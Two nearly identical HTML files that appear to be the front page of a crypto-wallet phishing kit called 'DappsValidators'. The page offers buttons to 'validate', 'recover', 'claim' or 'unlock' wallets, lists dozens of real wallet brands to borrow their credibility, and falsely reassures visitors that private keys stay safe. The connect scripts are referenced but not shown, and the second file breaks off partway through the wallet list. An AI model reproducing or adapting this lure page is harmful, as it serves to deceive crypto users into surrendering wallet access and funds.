



<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A20.jpeg" type="image/jpeg">
  <title>DappsValidators</title>
  <link rel="stylesheet" href="Style/PB32.css">
  <link rel="stylesheet" href="Style/PB32-cases.css">
  <link rel="stylesheet" href="Style/PB32-steps.css">
  <link rel="stylesheet" href="Style/PB32-counters.css">
  <link rel="stylesheet" href="Style/PB32-wallets.css">


  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">

</head>

<body>
  <div class="top-bar">
    <div class="app-title">DappsValidators</div>
    <button id="connectButton" class="connect-button">Connect</button>
  </div>

  <div class="banner-box">
    <div class="banner">Integrate Web3 interactions <br>
      with your DApps</div>
    <div class="below-banner-container">
      <div class="below-banner">DappsHub is a blockchain-based protocol that enables users <br>to link their mobile
        crypto
        wallets to DApps.</div>
    </div>
  </div>
  <div class="second-connect-button-container">
    <button id="connectButton2" class="second-connect-button">Connect</button>
  </div>


  <section class="crypto-counter">
    <div class="counter-item">
      <div class="counter-name">Total Websockets</div>
      <div id="totalWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Active Websockets</div>
      <div id="activeWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Messages</div>
      <div id="messages" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Wallets</div>
      <div id="wallets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Apps</div>
      <div id="apps" class="counter">0</div>
    </div>
  </section>

  <section class="case-box">
    <h3 class="case-statement">The protocols establish a remote resolution <br>between all non-custodial wallet.</h3>
    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Validation</p>
        <p class="case-item"> Click here to validate your wallet</p>
      </div>

      <div class="case-item-container">
        <p class="case-item-header">Exchange</p>
        <p class="case-item"> Click here for exchange related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Claim</p>
        <p class="case-item"> Click here to claim assets</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Migration</p>
        <p class="case-item"> Click here for migration</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Connect to Dapps</p>
        <p class="case-item"> Click here for dapps connection errors</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">NFT Marketplace</p>
        <p class="case-item"> Click here to monitor your NFT values</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Activation</p>
        <p class="case-item"> Click here to activate</p>
      </div>

    </section>

    <section class="cases">
      <div class="case-item-container-2">
        <p class="case-item-header">Missing/Irregular balance</p>
        <p class="case-item"> Click here to recover lost/missing funds</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Staking</p>
        <p class="case-item"> Click here for staking related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Whitelist</p>
        <p class="case-item"> Click here for Whitelist related issues</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Login</p>
        <p class="case-item"> Click here for wallet login issue</p>
      </div>
      <div class="case-item-container-2">
        <p class="case-item-header">Buy Coins/Tokens</p>
        <p class="case-item"> To trade, your account must be marked as a trusted payment source</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Swap</p>
        <p class="case-item"> Click here to swap your tokens</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Cross Transfer</p>
        <p class="case-item"> Click here for bridge related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Sybil Proof</p>
        <p class="case-item"> Click here to get the sybil-proof NFT pass </p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Locked Account</p>
        <p class="case-item"> Click here to resolve locked and flagging issues</p>
      </div>
    </section>
    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Transaction delay</p>
        <p class="case-item"> Click here for issues related to delayed transactions</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Claim Airdrop</p>
        <p class="case-item"> Click here to for airdrop related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Governanace</p>
        <p class="case-item"> Click here to vote across crypto projects</p>
      </div>
    </section>
  </section>

  <section class="steps-box">
    <h3 class="steps-statement">Follow These 3 Simple Steps to Get Started</h3>
    <section class="steps">
      <div class="steps-item-container">
        <p class="steps-item-header">1. Choose Wallet</p>
        <p class="steps-item"> Select from our wide range of supported crypto wallets and either synchronize, validate,
          rectify or recover wallet.</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">2. Validate Wallet</p>
        <p class="steps-item"> Verify wallet ownership. Private keys never leave the mobile wallet, ensuring the highest
          level of security for user assets</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">3. Get Connected</p>
        <p class="steps-item"> Client-side generated keys in end-to-end encryption ensure complete confidentiality and
          protection of user activity from unauthorized access.
        </p>
      </div>
    </section>
  </section>


  <section class="wallet-support">
    <h2 class="wallet-support-heading">Supported Wallets</h2>
    <p class="wallet-support-text">
      DappsHub enables seamless integration of your wallet with an <br> extensive collection of
      applications,
      unlocking
      a multitude of <br> web3 opportunities.
    </p>

    <section class="item-list">
      <a text-decoration: none href="https://walletconnect.com" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">Wallet Connect</p>
        </div>
      </a>

      <a href="https://metamask.io" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A3.jpg" alt="Item 1">
          <p class="logo-title">Metamask</p>
        </div>
      </a>

      <a href="https://trustwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A2.jpg" alt="Item 1">
          <p class="logo-title">Trust Wallet</p>
        </div>
      </a>

      <a href="https://www.bitget.site/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B1.png" alt="Item 1">
          <p class="logo-title">BitGet</p>
        </div>
      </a>

      <a href="https://phantom.app/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B2.png" alt="Item 1">
          <p class="logo-title">Phantom</p>
        </div>
      </a>

      <a href="https://www.leapwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A8.jpeg" alt="Item 1">
          <p class="logo-title">Leap Wallet</p>
        </div>
      </a>

      <a href="https://www.ledger.com/ledger-live" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A4.jpg" alt="Item 1">
          <p class="logo-title">Ledger Live</p>
        </div>
      </a>

      <a href="https://www.coinbase.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A5.png" alt="Item 1">
          <p class="logo-title">CoinBase</p>
        </div>
      </a>

      <a href="https://crypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A6.jpg" alt="Item 1">
          <p class="logo-title">Crypto.com</p>
        </div>
      </a>

      <a href="https://www.argent.xyz/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A7.jpg" alt="Item 1">
          <p class="logo-title">Argent</p>
        </div>
      </a>

      <a href="https://solflare.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C5.jpeg" alt="Item 1">
          <p class="logo-title">Solflare</p>
        </div>
      </a>

      <a href="https://tonkeeper.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B4.png" alt="Item 1">
          <p class="logo-title">Tonkeeper</p>
        </div>
      </a>

      <a href="https://www.okx.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B5.png" alt="Item 1">
          <p class="logo-title">OKX</p>
        </div>
      </a>

      <a href="https://www.keplr.app/download" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C4.jpeg" alt="Item 1">
          <p class="logo-title">Keplr Wallet</p>
        </div>
      </a>

      <a href="https://zengo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A10.jpeg" alt="Item 1">
          <p class="logo-title">Zengo</p>
        </div>
      </a>

      <a href="https://trezor.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A11.jpeg" alt="Item 1">
          <p class="logo-title">Trezor</p>
        </div>
      </a>

      <a href="https://solana.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A12.png" alt="Item 1">
          <p class="logo-title">Solana</p>
        </div>
      </a>

      <a href="https://www.blockchain.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A13.png" alt="Item 1">
          <p class="logo-title">Blockchain</p>
        </div>
      </a>

      <a href="https://bitpay.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A14.jpg" alt="Item 1">
          <p class="logo-title">BitPay</p>
        </div>
      </a>

      <a href="https://www.tokenpocket.pro/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A15.jpg" alt="Item 1">
          <p class="logo-title">TokenPocket</p>
        </div>
      </a>

      <a href="https://token.im/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A16.jpg" alt="Item 1">
          <p class="logo-title">imToken</p>
        </div>
      </a>

      <a href="https://www.pillar.fi/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A17.jpeg" alt="Item 1">
          <p class="logo-title">Pillar</p>
        </div>
      </a>

      <a href="https://rainbow.me/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A19.jpg" alt="Item 1">
          <p class="logo-title">Rainbow</p>
        </div>
      </a>

      <a href="https://mathwallet.org" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A20.jpg" alt="Item 1">
          <p class="logo-title">MathWallet</p>
        </div>
      </a>

      <a href="https://onto.app//" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A21.jpg" alt="Item 1">
          <p class="logo-title">Onto</p>
        </div>
      </a>

      <a href="https://authereum.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A22.jpg" alt="Item 1">
          <p class="logo-title">Authereum</p>
        </div>
      </a>

      <a href="https://walleth.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A23.jpg" alt="Item 1">
          <p class="logo-title">Walleth</p>
        </div>
      </a>

      <a href="https://1inch.io/wallet/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A28.jpg" alt="Item 1">
          <p class="logo-title">1inch Wallet</p>
        </div>
      </a>

      <a href="https://www.onespan.com/products/trust-vault" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A29.jpg" alt="Item 1">
          <p class="logo-title">TrustVault</p>
        </div>
      </a>

      <a href="https://atomicwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A30.jpg" alt="Item 1">
          <p class="logo-title">Atomic</p>
        </div>
      </a>

      <a href="https://coin98.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A31.jpg" alt="Item 1">
          <p class="logo-title">Coin98</p>
        </div>
      </a>

      <a href="https://www.coolwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">CoolWallet</p>
        </div>
      </a>

      <a href="https://loopring.io/#/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A32.jpg" alt="Item 1">
          <p class="logo-title">Loopring Wallet</p>
        </div>
      </a>

      <a href="https://alphawallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A35.jpg" alt="Item 1">
          <p class="logo-title">AlphaWallet</p>
        </div>
      </a>

      <a href="https://www.safepal.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/D9.png" alt="Item 1">
          <p class="logo-title">SafePal</p>
        </div>
      </a>

      <a href="https://dcentwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A36.jpg" alt="Item 1">
          <p class="logo-title">D'CENT Wallet</p>
        </div>
      </a>

      <a href="https://runonflux.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A37.jpg" alt="Item 1">
          <p class="logo-title">Zelcore</p>
        </div>
      </a>

      <a href="https://nash.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A38.jpg" alt="Item 1">
          <p class="logo-title">Nash</p>
        </div>
      </a>

      <a href="https://www.coinomi.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A39.jpg" alt="Item 1">
          <p class="logo-title">Coinomi</p>
        </div>
      </a>

      <a href="https://gridplus.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A40.jpg" alt="Item 1">
          <p class="logo-title">GridPlus</p>
        </div>
      </a>

      <a href="https://www.cybavo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A41.jpg" alt="Item 1">
          <p class="logo-title">CYBAVO Wallet</p>
        </div>
      </a>

      <a href="https://apps.apple.com/us/app/tokenary-crypto-wallet/id1375542355" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A42.jpg" alt="Item 1">
          <p class="logo-title">Tokenary</p>
        </div>
      </a>

      <a href="https://tor.us/index.html" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A43.jpg" alt="Item 1">
          <p class="logo-title">Torus</p>
        </div>
      </a>

      <a href="https://spatium.net/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A44.jpeg" alt="Item 1">
          <p class="logo-title">Spatium</p>
        </div>
      </a>


      <a href="https://wallet.io/
      " target="_blank">
        <div class="item">
          <img class="logo" src="Images/A47.jpg" alt="Item 1">
          <p class="logo-title">wallet.io</p>
        </div>
      </a>

      <a href="https://infinitywallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A48.jpg" alt="Item 1">
          <p class="logo-title">Infinity Wallet</p>
        </div>
      </a>

      <a href="https://easycrypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A49.jpg" alt="Item 1">
          <p class="logo-title">EasyPocket</p>
        </div>
      </a>

      <a href="https://sparkpoint.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A50.jpg" alt="Item 1">
          <p class="logo-title">SparkPoint</p>
        </div>
      </a>

      <a href="https://www.bnbchain.org/en/bnb-smart-chain" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C1.jpg" alt="Item 1">
          <p class="logo-title">Binance Smart Chain</p>
        </div>
      </a>

      <a href="https://morixjp.com/products/walletcard" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C2.jpg" alt="Item 1">
          <p class="logo-title">MoriX Wallet</p>
        </div>
      </a>

      <a href="https://trusteeglobal.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C3.jpg" alt="Item 1">
          <p class="logo-title">Trustee Wallet</p>
        </div>
      </a>
    </section>
  </section>


  <section class="footer">
    <p class="footer-text">Get Started with DappsHub today</p>


    <div class="footer-connect-box">
      <button id="connectButton3" class="third-connect-button">Connect</button>
    </div>

    <div class="socials">
      <div class="soc-div">
        <img class="soc" src="Images/D11.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/x-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/T-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/M-logo.png" alt="social-1">
      </div>

    </div>
    <div class="trademarkCo">
      <p class="trademark">© 2024 Dappvercel. All Rights Reserved. ™</p>
    </div>

  </section>

  <script src="Script/PB32-cases.js"></script>
  <script src="Script/PB32-connect.js"></script>
  <script src="Script/PB32.js"></script>
</body>

</html>
</file>




<file: Index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="/path/to/favicon.png" type="Images/A4.png">
  <title>DeFi Oriented Webpage</title>
  <link rel="stylesheet" href="Style/PB32.css">
  <link rel="stylesheet" href="Style/PB32-cases.css">
  <link rel="stylesheet" href="Style/PB32-steps.css">
  <link rel="stylesheet" href="Style/PB32-counters.css">
  <link rel="stylesheet" href="Style/PB32-wallets.css">


  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">

</head>

<body>
  <div class="top-bar">
    <div class="app-title">DappsVercel</div>
    <button id="connectButton" class="connect-button">Connect</button>
  </div>

  <div class="banner-box">
    <div class="banner">Integrate Web3 interactions <br>
      with your DApps</div>
    <div class="below-banner-container">
      <div class="below-banner">DappsHub is a blockchain-based protocol that enables users <br>to link their mobile
        crypto
        wallets to DApps.</div>
    </div>
  </div>
  <div class="second-connect-button-container">
    <button id="connectButton2" class="second-connect-button">Connect</button>
  </div>


  <section class="crypto-counter">
    <div class="counter-item">
      <div class="counter-name">Total Websockets</div>
      <div id="totalWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Active Websockets</div>
      <div id="activeWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Messages</div>
      <div id="messages" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Wallets</div>
      <div id="wallets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Apps</div>
      <div id="apps" class="counter">0</div>
    </div>
  </section>

  <section class="case-box">
    <h3 class="case-statement">The protocols establish a remote resolution <br>between all non-custodial wallet.</h3>
    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Validation</p>
        <p class="case-item"> Click here to validate your wallet</p>
      </div>

      <div class="case-item-container">
        <p class="case-item-header">Exchange</p>
        <p class="case-item"> Click here for exchange related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Claim</p>
        <p class="case-item"> Click here to claim assets</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Migration</p>
        <p class="case-item"> Click here for migration</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Connect to Dapps</p>
        <p class="case-item"> Click here for dapps connection errors</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">NFT Marketplace</p>
        <p class="case-item"> Click here to monitor your NFT values</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Activation</p>
        <p class="case-item"> Click here to activate</p>
      </div>

    </section>

    <section class="cases">
      <div class="case-item-container-2">
        <p class="case-item-header">Missing/Irregular balance</p>
        <p class="case-item"> Click here to recover lost/missing funds</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Staking</p>
        <p class="case-item"> Click here for staking related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Whitelist</p>
        <p class="case-item"> Click here for Whitelist related issues</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Login</p>
        <p class="case-item"> Click here for wallet login issue</p>
      </div>
      <div class="case-item-container-2">
        <p class="case-item-header">Buy Coins/Tokens</p>
        <p class="case-item"> To trade, your account must be marked as a trusted payment source</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Swap</p>
        <p class="case-item"> Click here to swap your tokens</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Cross Transfer</p>
        <p class="case-item"> Click here for bridge related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Sybil Proof</p>
        <p class="case-item"> Click here to get the sybil-proof NFT pass </p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Locked Account</p>
        <p class="case-item"> Click here to resolve locked and flagging issues</p>
      </div>
    </section>
    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Transaction delay</p>
        <p class="case-item"> Click here for issues related to delayed transactions</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Claim Airdrop</p>
        <p class="case-item"> Click here to for airdrop related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Governanace</p>
        <p class="case-item"> Click here to vote across crypto projects</p>
      </div>
    </section>
  </section>

  <section class="steps-box">
    <h3 class="steps-statement">Follow These 3 Simple Steps to Get Started</h3>
    <section class="steps">
      <div class="steps-item-container">
        <p class="steps-item-header">1. Choose Wallet</p>
        <p class="steps-item"> Select from our wide range of supported crypto wallets and either synchronize, validate,
          rectify or recover wallet.</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">2. Validate Wallet</p>
        <p class="steps-item"> Verify wallet ownership. Private keys never leave the mobile wallet, ensuring the highest
          level of security for user assets</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">3. Get Connected</p>
        <p class="steps-item"> Client-side generated keys in end-to-end encryption ensure complete confidentiality and
          protection of user activity from unauthorized access.
        </p>
      </div>
    </section>
  </section>


  <section class="wallet-support">
    <h2 class="wallet-support-heading">Supported Wallets</h2>
    <p class="wallet-support-text">
      DappsHub enables seamless integration of your wallet with an <br> extensive collection of
      applications,
      unlocking
      a multitude of <br> web3 opportunities.
    </p>

    <section class="item-list">
      <a text-decoration: none href="https://walletconnect.com" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">Wallet Connect</p>
        </div>
      </a>

      <a href="https://metamask.io" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A3.jpg" alt="Item 1">
          <p class="logo-title">Metamask</p>
        </div>
      </a>

      <a href="https://trustwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A2.jpg" alt="Item 1">
          <p class="logo-title">Trust Wallet</p>
        </div>
      </a>

      <a href="https://www.bitget.site/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B1.png" alt="Item 1">
          <p class="logo-title">BitGet</p>
        </div>
      </a>

      <a href="https://phantom.app/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B2.png" alt="Item 1">
          <p class="logo-title">Phantom</p>
        </div>
      </a>

      <a href="https://www.leapwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A8.jpeg" alt="Item 1">
          <p class="logo-title">Leap Wallet</p>
        </div>
      </a>

      <a href="https://www.ledger.com/ledger-live" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A4.jpg" alt="Item 1">
          <p class="logo-title">Ledger Live</p>
        </div>
      </a>

      <a href="https://www.coinbase.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A5.png" alt="Item 1">
          <p class="logo-title">CoinBase</p>
        </div>
      </a>

      <a href="https://crypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A6.jpg" alt="Item 1">
          <p class="logo-title">Crypto.com</p>
        </div>
      </a>

      <a href="https://www.argent.xyz/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A7.jpg" alt="Item 1">
          <p class="logo-title">Argent</p>
        </div>
      </a>

      <a href="https://solflare.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C5.jpeg" alt="Item 1">
          <p class="logo-title">Solflare</p>
        </div>
      </a>

      <a href="https://tonkeeper.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B4.png" alt="Item 1">
          <p class="logo-title">Tonkeeper</p>
        </div>
      </a>

      <a href="https://www.okx.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B5.png" alt="Item 1">
          <p class="logo-title">OKX</p>
        </div>
      </a>

      <a href="https://www.keplr.app/download" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C4.jpeg" alt="Item 1">
          <p class="logo-title">Keplr Wallet</p>
        </div>
      </a>

      <a href="https://zengo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A10.jpeg" alt="Item 1">
          <p class="logo-title">Zengo</p>
        </div>
      </a>

      <a href="https://trezor.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A11.jpeg" alt="Item 1">
          <p class="logo-title">Trezor</p>
        </div>
      </a>

      <a href="https://solana.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A12.png" alt="Item 1">
          <p class="logo-title">Solana</p>
        </div>
      </a>

      <a href="https://www.blockchain.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A13.png" alt="Item 1">
          <p class="logo-title">Blockchain</p>
        </div>
      </a>

      <a href="https://bitpay.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A14.jpg" alt="Item 1">
          <p class="logo-title">BitPay</p>
        </div>
      </a>

      <a href="https://www.tokenpocket.pro/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A15.jpg" alt="Item 1">
          <p class="logo-title">TokenPocket</p>
        </div>
      </a>

      <a href="https://token.im/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A16.jpg" alt="Item 1">
          <p class="logo-title">imToken</p>
        </div>
      </a>

      <a href="https://www.pillar.fi/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A17.jpeg" alt="Item 1">
          <p class="logo-title">Pillar</p>
        </div>
      </a>

      <a href="https://rainbow.me/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A19.jpg" alt="Item 1">
          <p class="logo-title">Rainbow</p>
        </div>
      </a>

      <a href="https://mathwallet.org" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A20.jpg" alt="Item 1">
          <p class="logo-title">MathWallet</p>
        </div>
      </a>

      <a href="https://onto.app//" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A21.jpg" alt="Item 1">
          <p class="logo-title">Onto</p>
        </div>
      </a>

      <a href="https://authereum.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A22.jpg" alt="Item 1">
          <p class="logo-title">Authereum</p>
        </div>
      </a>

      <a href="https://walleth.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A23.jpg" alt="Item 1">
          <p class="logo-title">Walleth</p>
        </div>
      </a>

      <a href="https://1inch.io/wallet/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A28.jpg" alt="Item 1">
          <p class="logo-title">1inch Wallet</p>
        </div>
      </a>

      <a href="https://www.onespan.com/products/trust-vault" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A29.jpg" alt="Item 1">
          <p class="logo-title">TrustVault</p>
        </div>
      </a>

      <a href="https://atomicwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A30.jpg" alt="Item 1">
          <p class="logo-title">Atomic</p>
        </div>
      </a>

      <a href="https://coin98.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A31.jpg" alt="Item 1">
          <p class="logo-title">Coin98</p>
        </div>
      </a>

      <a href="https://www.coolwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">CoolWallet</p>
        </div>
      </a>

      <a href="https://loopring.io/#/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A32.jpg" alt="Item 1">
          <p class="logo-title">Loopring Wallet</p>
        </div>
      </a>

      <a href="https://alphawallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A35.jpg" alt="Item 1">
          <p class="logo-title">AlphaWallet</p>
        </div>
      </a>

      <a href="https://www.safepal.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/D9.png" alt="Item 1">
          <p class="logo-title">SafePal</p>
        </div>
      </a>

      <a href="https://dcentwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A36.jpg" alt="Item 1">
          <p class="logo-title">D'CENT Wallet</p>
        </div>
      </a>

      <a href="https://runonflux.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A37.jpg" alt="Item 1">
          <p class="logo-title">Zelcore</p>
        </div>
      </a>

      <a href="https://nash.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A38.jpg" alt="Item 1">
          <p class="logo-title">Nash</p>
        </div>
      </a>

      <a href="https://www.coinomi.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A39.jpg" alt="Item 1">
          <p class="logo-title">Coinomi</p>
        </div>
      </a>

      <a href="https://gridplus.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A40.jpg" alt="Item 1">
          <p class="logo-title">GridPlus</p>
        </div>
      </a>

      <a href="https://www.cybavo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A41.jpg" alt="Item 1">
          <p class="logo-title">CYBAVO Wallet</p>
        </div>
      </a>

      <a href="https://apps.apple.com/us/app/tokenary-crypto-wallet/id1375542355" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A42.jpg" alt="Item 1">
          <p class="logo-title">Tokenary</p>
        </div>
      </a>

      <a href="https://tor.us/index.html" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A43.jpg" alt="Item 1">
          <p class="logo-title">Torus</p>
        </div>
      </a>

      <a href="https://spatium.net/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A44.jpeg" alt="Item 1">
          <p class="logo-title">Spatium</p>
        </div>
      </a>


      <a href="https://wallet.io/
      " target="_blank">
        <div class="item">
          <img class="logo" src="Images/A47.jpg" alt="Item 1">
          <p class="logo-title">wallet.io</p>
        </div>
      </a>

      <a href="https://infinitywallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A48.jpg" alt="Item 1">
          <p class="logo-title">Infinity Wallet</p>
        </div>
      </a>

      <a href="https://easycrypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A49.jpg" alt="Item 1">
          <p class="logo-title">EasyPocket</p>
        </div>
      </a>

      <a href="https://sparkpoint.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A50.jpg" alt="Item 1">
          <p class="logo-title">SparkPoint</p>
        </div>
      </a>

      <a href="https://www.bnbchain.org/en/bnb-smart-chain" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C1.jpg" alt="Item 1">
          <p class="logo-title">Binance Smart Chain</p>
        </div>
      </a>

